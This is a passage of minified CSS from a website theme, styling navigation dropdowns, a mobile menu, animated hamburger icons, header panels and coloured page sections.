nav.primary_nav ul li a{padding:5px 10px}}.header nav.primary_nav ul li a:link,.header nav.primary_nav ul li a:visited,.header nav.primary_nav ul li a:focus{color:#000;background:none}.header nav.primary_nav ul li a:hover,.header nav.primary_nav ul li a:active{color:#c70851;background:none}.header nav.primary_nav ul li.logo_in_nav a{padding:0 15px}.header nav.primary_nav ul li.active a:link,.header nav.primary_nav ul li.active a:visited,.header nav.primary_nav ul li.active a:focus{color:#c70851}.header nav.primary_nav ul li.active a:hover,.header nav.primary_nav ul li.active a:active{color:#000}.header nav.primary_nav ul li.lihaschildren{position:relative;margin-right:15px}.header nav.primary_nav ul li.lihaschildren:after{display:block;width:18px;height:18px;line-height:18px;text-align:center;content:'\276F';font-size:10px;transform:rotate(90deg);position:absolute;right:-3px;top:5px}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content{position:absolute;left:0;min-width:150px;padding:13.75px 0;z-index:1;top:28px}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li{display:block;background-color:#fff}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li:first-child{padding-top:22px}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li:last-child{padding-bottom:22px}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li a{font-size:16px;font-weight:normal;line-height:1em;padding:10px 19px}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li a:link,.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li a:visited,.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li a:focus{color:#131313}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li a:hover,.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li a:active{color:#c70851}.header nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content.open{display:block !important;visibility:visible}.header nav.primary_nav ul li.lihaschildren.drop-left ul.menu-dropdown-content{right:0;left:inherit}.header nav.primary_nav ul li.lihaschildren.drop-left ul.menu-dropdown-content li a{text-align:right}.header nav.primary_nav ul li.lihaschildren.drop-left ul.menu-dropdown-content .sublihaschildren>a:after{transform:rotate(180deg);top:8px;right:inherit;left:0}.header nav.primary_nav ul li.lihaschildren.drop-left ul.menu-dropdown-content .sublihaschildren ul.menu-dropdown-content{top:-44px !important;left:inherit;right:100%}.header nav.primary_nav ul li.lihaschildren.drop-mid>ul.menu-dropdown-content{left:50%;-o-transform:translate(-50%, 0);-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.header nav.primary_nav ul li.lihaschildren.two-column>ul{width:440px}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li{float:left;width:50%;border-right:solid 1px #dfdfdf}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li:first-child:before{content:'';display:block;width:440px;height:22px;background-color:#fff;position:absolute;top:13.75px;left:0}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li:last-child:after{content:'';display:block;width:440px;height:22px;background-color:#fff;position:absolute;bottom:0;left:0}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-child(2){padding-top:22px}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-last-child(2){padding-bottom:22px}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-last-child(2):nth-child(even){padding-bottom:0}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-child(even){border-right:solid 0px}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-child(odd){clear:left}.header nav.primary_nav ul li.lihaschildren.two-column>ul>li a{white-space:normal}.header nav.primary_nav ul li.lihaschildren .sublihaschildren{position:relative}.header nav.primary_nav ul li.lihaschildren .sublihaschildren>a:after{display:block;width:18px;height:18px;line-height:18px;text-align:center;content:'\276F';font-size:10px;font-weight:normal;position:absolute;top:12px;right:5px;line-height:1em;opacity:0.5}.header nav.primary_nav ul li.lihaschildren .sublihaschildren:hover>a:after{opacity:1}.header nav.primary_nav ul li.lihaschildren .sublihaschildren ul.menu-dropdown-content{height:auto;display:none;position:absolute;top:-35.75px !important;left:100%;-webkit-transition:all 100ms ease-in-out;-o-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out;-webkit-overflow-scrolling:touch}@media only screen and (min-width:1024px){.header nav.primary_nav ul.hover_menu li.lihaschildren:hover>ul.menu-dropdown-content,.header nav.primary_nav ul.hover_menu li.sublihaschildren:hover>ul.menu-dropdown-content{display:block !important;visibility:visible}}.header nav.primary_nav ul li.lihaschildren.two-column li.sublihaschildren:nth-child(2)>a:after{top:34px !important}.header nav.primary_nav ul li.lihaschildren.two-column li.sublihaschildren:nth-child(2)>ul.menu-dropdown-content{top:-36px !important}.header nav.primary_nav ul li.lihaschildren li.sublihaschildren:nth-child(1)>a:after{top:34px !important}.header nav.primary_nav ul li.lihaschildren li.sublihaschildren:nth-child(1)>ul.menu-dropdown-content{top:-20px !important}.header.bottom_sticky_header nav.primary_nav ul li.lihaschildren>ul.menu-dropdown-content{left:0;bottom:50px}.header.bottom_sticky_header nav.primary_nav ul li.lihaschildren.drop-left ul.menu-dropdown-content{right:0;left:inherit;bottom:50px}.header.bottom_sticky_header nav.primary_nav ul li.lihaschildren.drop-right ul.menu-dropdown-content{left:0;bottom:50px}.header.bottom_sticky_header nav.primary_nav ul li.lihaschildren.drop-mid ul.menu-dropdown-content{bottom:50px;left:50%;-o-transform:translate(-50%, -100%);-webkit-transform:translate(-50%, -100%);-ms-transform:translate(-50%, -100%);transform:translate(-50%, -100%)}.header.bottom_sticky_header nav.primary_nav ul li.lihaschildren.drop-mid ul.menu-dropdown-content.open{-o-transform:translate(-50%, 0px);-webkit-transform:translate(-50%, 0px);-ms-transform:translate(-50%, 0px);transform:translate(-50%, 0px)}.header.logo_centered_in_menu nav>ul>li>a{border-bottom:solid 1px}@media only screen and (min-width:1024px){.header .nav_and_tools nav.primary_nav ul li:not(.logo_in_nav){display:inline-block}}@media only screen and (max-width:1023px){.header .nav_and_tools nav.primary_nav ul li:not(.logo_in_nav){display:none}.header.header_centered .nav_and_tools{padding:0;margin:0;height:0}}.mobile-navigation{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center;text-align:center;position:fixed;width:100vw;height:0;top:0;left:0;margin-left:0 !important;background-color:#fff;opacity:0;z-index:-1;transition-property:opacity,height;transition-duration:.2s,0s;transition-delay:0s,.4s;overflow:hidden}.mobile-navigation.visible{min-height:100vh;opacity:1;z-index:9999 !important;transition-property:opacity,height;transition-duration:.2s,0s;transition-delay:0s,0s;overflow:auto}.header .mobile-navigation nav.primary_nav{margin:0 auto}.header .mobile-navigation nav.primary_nav ul li{margin-top:24px;transform:translateY(16px);-webkit-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;-webkit-overflow-scrolling:touch}.header .mobile-navigation nav.primary_nav ul li.list-animation{transform:translateY(0px)}.header .mobile-navigation nav.primary_nav ul li a{font-size:22px;font-weight:bold;line-height:28px;letter-spacing:2px;padding:0}.header .mobile-navigation nav.primary_nav ul li.lihaschildren{margin-right:0}.header .mobile-navigation nav.primary_nav ul li.lihaschildren:after{display:none}.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content{top:0;position:absolute;z-index:1;padding:0}.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li{background-color:#fff}.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li:first-child{padding-top:10px}.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li:last-child{padding-bottom:10px}.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li:before,.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li:after{display:none}.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content li a{color:#000;font-size:18px;font-weight:600;padding:0;text-align:center !important}.header .mobile-navigation nav.primary_nav ul li.lihaschildren ul.menu-dropdown-content.open{position:relative}.header .mobile-navigation nav.primary_nav ul li.lihaschildren.two-column>ul{width:auto}.header .mobile-navigation nav.primary_nav ul li.lihaschildren.two-column>ul>li{float:none;width:auto;border-right:none}.header .mobile-navigation nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-child(2){padding-top:0}.header .mobile-navigation nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-last-child(2){padding-bottom:0}.header .mobile-navigation nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-last-child(2):nth-child(even){padding-bottom:0}.header .mobile-navigation nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-child(even){border-right:solid 0px}.header .mobile-navigation nav.primary_nav ul li.lihaschildren.two-column>ul>li:nth-child(odd){clear:left}.header .mobile-navigation nav.primary_nav ul li.lihaschildren .sublihaschildren>a:after{display:none}.header .mobile-navigation nav.primary_nav ul li.lihaschildren .sublihaschildren:hover>a:after{opacity:1}.header .mobile-navigation nav.primary_nav ul li.lihaschildren .sublihaschildren ul.menu-dropdown-content{margin-top:24px;margin-bottom:24px;border-top:dashed 1px;border-bottom:dashed 1px;border-left:none;border-right:none;padding-bottom:24px;position:relative;top:0 !important;left:0}.mobile-navigation ul li:nth-child(2){transition-delay:0.02s !important}.mobile-navigation ul li:nth-child(3){transition-delay:0.04s !important}.mobile-navigation ul li:nth-child(4){transition-delay:0.06s !important}.mobile-navigation ul li:nth-child(5){transition-delay:0.08s !important}.mobile-navigation ul li:nth-child(6){transition-delay:0.01s !important}@media only screen and (min-width:1023px){.mobile-navigation{display:none}}#navicon.active .bar:nth-of-type(1){-webkit-animation:dissappear .5s ease;-moz-animation:dissappear .5s ease;-o-animation:dissappear .5s ease;animation:dissappear .5s ease;-webkit-animation-fill-mode:forwards;-mox-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}#navicon.active .bar:nth-of-type(2){-webkit-animation:squishTop .5s ease;-moz-animation:squishTop .5s ease;-o-animation:squishTop .5s ease;animation:squishTop .5s ease;-webkit-animation-fill-mode:forwards;-mox-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}#navicon.active .bar:nth-of-type(3){-webkit-animation:squishBottom .5s ease;-moz-animation:squishBottom .5s ease;-o-animation:squishBottom .5s ease;animation:squishBottom .5s ease;-webkit-animation-fill-mode:forwards;-mox-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}#navicon.inactive .bar:nth-of-type(1){-webkit-animation:dissappearRev .5s ease;-moz-animation:dissappearRev .5s ease;-o-animation:dissappearRev .5s ease;animation:dissappearRev .5s ease;-webkit-animation-fill-mode:forwards;-mox-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}#navicon.inactive .bar:nth-of-type(2){-webkit-animation:squishTopRev .5s ease;-moz-animation:squishTopRev .5s ease;-o-animation:squishTopRev .5s ease;animation:squishTopRev .5s ease;-webkit-animation-fill-mode:forwards;-mox-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}#navicon.inactive .bar:nth-of-type(3){-webkit-animation:squishBottomRev .5s ease;-moz-animation:squishBottomRev .5s ease;-o-animation:squishBottomRev .5s ease;animation:squishBottomRev .5s ease;-webkit-animation-fill-mode:forwards;-mox-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}@-moz-keyframes squishBottom{0%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}}@-webkit-keyframes squishBottom{0%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}}@-o-keyframes squishBottom{0%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}}@keyframes squishBottom{0%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}}@-moz-keyframes squishTop{0%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}}@-webkit-keyframes squishTop{0%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}}@-o-keyframes squishTop{0%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}}@keyframes squishTop{0%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}}@-moz-keyframes dissappear{0%{opacity:1}50%{opacity:1}65%{opacity:0}100%{opacity:0}}@-webkit-keyframes dissappear{0%{opacity:1}50%{opacity:1}65%{opacity:0}100%{opacity:0}}@-o-keyframes dissappear{0%{opacity:1}50%{opacity:1}65%{opacity:0}100%{opacity:0}}@keyframes dissappear{0%{opacity:1}50%{opacity:1}65%{opacity:0}100%{opacity:0}}@-moz-keyframes squishBottomRev{0%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes squishBottomRev{0%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-o-keyframes squishBottomRev{0%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes squishBottomRev{0%{margin-top:-3px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:14px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-moz-keyframes squishTopRev{0%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes squishTopRev{0%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-o-keyframes squishTopRev{0%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes squishTopRev{0%{margin-top:-3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}50%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}75%{margin-top:-3px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{margin-top:-10px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-moz-keyframes dissappearRev{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes dissappearRev{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-o-keyframes dissappearRev{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@keyframes dissappearRev{0%{opacity:0}50%{opacity:0}100%{opacity:1}}#navicon{position:absolute;top:50%;right:0;transform:translate(-50%, -50%);width:35px;height:30px;padding-top:13px;z-index:9999999;cursor:pointer}@media only screen and (min-width:1024px){#navicon{display:none}}#navicon .bar{width:30px;height:2px;background-color:#000;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}#navicon .bar:nth-of-type(2){margin-top:-10px}#navicon .bar:nth-of-type(3){margin-top:14px}#navicon.ham{transform:none;padding:0;width:100px;height:50px;top:20px}#navicon.ham{cursor:pointer;-webkit-tap-highlight-color:transparent;transition:transform 400ms;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}#navicon.hamRotate.active{transform:rotate(45deg)}#navicon.hamRotate180.active{transform:rotate(180deg)}#navicon.ham .line{fill:none;transition:stroke-dasharray 400ms,stroke-dashoffset 400ms;stroke:#000;stroke-width:5.5;stroke-linecap:round}#navicon.ham1 .top{stroke-dasharray:40 139}#navicon.ham1 .bottom{stroke-dasharray:40 180}#navicon.ham1.active .top{stroke-dashoffset:-98px}#navicon.ham1.active .bottom{stroke-dashoffset:-138px}#navicon.ham2 .top{stroke-dasharray:40 121}#navicon.ham2 .bottom{stroke-dasharray:40 121}#navicon.ham2.active .top{stroke-dashoffset:-102px}#navicon.ham2.active .bottom{stroke-dashoffset:-102px}#navicon.ham3 .top{stroke-dasharray:40 130}#navicon.ham3 .middle{stroke-dasharray:40 140}#navicon.ham3 .bottom{stroke-dasharray:40 205}#navicon.ham3.active .top{stroke-dasharray:75 130;stroke-dashoffset:-63px}#navicon.ham3.active .middle{stroke-dashoffset:-102px}#navicon.ham3.active .bottom{stroke-dasharray:110 205;stroke-dashoffset:-86px}#navicon.ham4 .top{stroke-dasharray:40 121}#navicon.ham4 .bottom{stroke-dasharray:40 121}#navicon.ham4.active .top{stroke-dashoffset:-68px}#navicon.ham4.active .bottom{stroke-dashoffset:-68px}#navicon.ham5 .top{stroke-dasharray:40 82}#navicon.ham5 .bottom{stroke-dasharray:40 82}#navicon.ham5.active .top{stroke-dasharray:14 82;stroke-dashoffset:-72px}#navicon.ham5.active .bottom{stroke-dasharray:14 82;stroke-dashoffset:-72px}#navicon.ham6 .top{stroke-dasharray:40 172}#navicon.ham6 .middle{stroke-dasharray:40 111}#navicon.ham6 .bottom{stroke-dasharray:40 172}#navicon.ham6.active .top{stroke-dashoffset:-132px}#navicon.ham6.active .middle{stroke-dashoffset:-71px}#navicon.ham6.active .bottom{stroke-dashoffset:-132px}#navicon.ham8 .top{stroke-dasharray:40 160}#navicon.ham8 .middle{stroke-dasharray:40 142;transform-origin:50%;transition:transform 400ms}#navicon.ham8 .bottom{stroke-dasharray:40 85;transform-origin:50%;transition:transform 400ms,stroke-dashoffset 400ms}#navicon.ham8.active .top{stroke-dashoffset:-64px}#navicon.ham8.active .middle{transform:rotate(90deg)}#navicon.ham8.active .bottom{stroke-dashoffset:-64px}.tools_on_header{display:inline-block;padding-left:25px}.tools_on_header a{display:inline-block;font-size:18px;text-align:center;box-sizing:content-box;min-width:36px;height:36px;line-height:36px;margin:-4px 0 -4px 2px;background-color:rgba(255,255,255,0)}.tools_on_header a:link,.tools_on_header a:visited{color:#000}.tools_on_header a:hover,.tools_on_header a:active,.tools_on_header a:focus{color:#fff;background:#000}a.cart_toggler{background-color:rgba(255,255,255,0);height:18px;line-height:1;padding:5px 30px;margin:0 0 0 15px}a.cart_toggler span{margin:0 0 0 4px}.head_panel{position:relative;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover}.head_panel .container,.head_panel .container_fluid{padding-top:120px;padding-bottom:120px}@media (max-width:992px){.head_panel .container,.head_panel .container_fluid{padding-top:100px;padding-bottom:100px;min-height:280px}}@media (max-width:768px){.head_panel .container,.head_panel .container_fluid{padding-top:80px;padding-bottom:80px;min-height:80px}}.head_panel.full_height{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center}.head_panel.full_height .container,.head_panel.full_height .container_fluid{padding-bottom:48px;padding-top:48px}.head_panel .hgroup{font-family:,sans-serif}.head_panel .hgroup h1.title{font-size:110px;letter-spacing:2px;font-weight:normal;margin:0;padding:0}.head_panel .hgroup h1.title+p.subtitle{padding:14px 0 0 0}.head_panel .hgroup h1.title+p.subtitle+ul.breadcrumb{padding:8px 0 0 0}.head_panel .hgroup h1.title+ul.breadcrumb{padding:16px 0 0 0}@media (max-width:992px){.head_panel .hgroup h1.title{font-size:80px}.head_panel .hgroup h1.title+p.subtitle{padding:0}}@media (max-width:768px){.head_panel .hgroup h1.title{font-size:50px}}.head_panel .hgroup p.subtitle{margin:0;font-size:16px;font-weight:bold;letter-spacing:2px;text-transform:uppercase}.head_panel .hgroup ul.breadcrumb{padding-left:0;list-style:none}.head_panel .hgroup ul.breadcrumb li+li:before{content:'/';padding-left:10px;padding-right:10px;font-size:12px}.head_panel .hgroup ul.breadcrumb li{display:inline-block}.head_panel .hgroup ul.breadcrumb li a{font-weight:600;font-size:14px;letter-spacing:2px}.map{height:480px !important}.map img{max-width:none !important}@media (max-width:992px){.map{min-height:380px}}@media (max-width:768px){.map{min-height:280px}}.main{position:relative;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch;z-index:9}.main .section,.main .vc_row{position:relative;background-color:#fff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover;padding-top:96px;padding-bottom:96px;border-color:#fff}.main .section div[class*="col-"],.main .vc_row div[class*="col-"]{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover}.content_top{background-color:#131313;color:#ffffff;text-align:center}.content_top .title_in_content{padding-top:96px;padding-bottom:96px}.transparent_header .content_top .title_in_content,.sticky_header .content_top .title_in_content{padding-top:151px}@media (max-width:992px){.transparent_header .content_top .title_in_content,.sticky_header .content_top .title_in_content{padding-top:168px}}@media (max-width:768px){.transparent_header .content_top .title_in_content,.sticky_header .content_top .title_in_content{padding-top:168px}}.vc_off .content_main{padding-top:96px;padding-bottom:96px}.vc_on .content_main #sidebar{padding-top:96px;padding-bottom:96px}.single-project .vc_on .post_figure_and_info{padding-top:96px}.primary_section,.main .primary_section,[class*="_section"] .primary_section,[class*="_section"] [class*="_section"] .primary_section{background-color:#c70851;color:#fff;border-color:#c70851}.primary_section a:link,.main .primary_section a:link,[class*="_section"] .primary_section a:link,[class*="_section"] [class*="_section"] .primary_section a:link,.primary_section a:visited,.main .primary_section a:visited,[class*="_section"] .primary_section a:visited,[class*="_section"] [class*="_section"] .primary_section a:visited{color:#c70851}.primary_section a:hover,.main .primary_section a:hover,[class*="_section"] .primary_section a:hover,[class*="_section"] [class*="_section"] .primary_section a:hover,.primary_section a:active,.main .primary_section a:active,[class*="_section"] .primary_section a:active,[class*="_section"] [class*="_section"] .primary_section a:active{color:#c70851}.secondary_section,.main .secondary_section,[class*="_section"] .secondary_section,[class*="_section"] [class*="_section"] .secondary_section{background-color:#d30202;color:#fff;border-color:#d30202}.secondary_section a:link,.main .secondary_section a:link,[class*="_section"] .secondary_section a:link,[class*="_section"] [class*="_section"] .secondary_section a:link,.secondary_section a:visited,.main .secondary_section a:visited,[class*="_section"] .secondary_section a:visited,[class*="_section"] [class*="_section"] .secondary_section a:visited{color:#c70851}.secondary_section a:hover,.main .secondary_section a:hover,[class*="_section"] .secondary_section a:hover,[class*="_section"] [class*="_section"] .secondary_section a:hover,.secondary_section a:active,.main .secondary_section a:active,[class*="_section"] .secondary_section a:active,[class*="_section"] [class*="_section"] .secondary_section a:active{color:#c70851}.dark_section,.main .dark_section,[class*="_section"] .dark_section,[class*="_section"] [class*="_section"] .dark_section{background-color:#2658fd;color:#fdfdfd;border-color:#2658fd}.dark_section a:link,.main .dark_section a:link,[class*="_section"] .dark_section a:link,[class*="_section"] [class*="_section"] .dark_section a:link,.dark_section a:visited,.main .dark_section a:visited,[class*="_section"] .dark_section 